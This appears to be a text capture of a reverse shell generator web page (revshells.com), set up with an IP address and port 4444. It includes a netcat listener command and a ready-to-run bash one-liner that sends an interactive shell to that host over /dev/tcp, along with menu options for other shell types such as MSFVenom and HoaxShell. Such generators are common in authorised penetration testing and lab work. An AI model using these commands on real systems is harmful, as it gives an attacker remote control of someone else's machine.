 https://www.revshells.com
Reverse Shell Generator
IP & Port
IP 10.10.11.145 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
sh -i >& /dev/tcp/10.10.11.145/4444 0>&1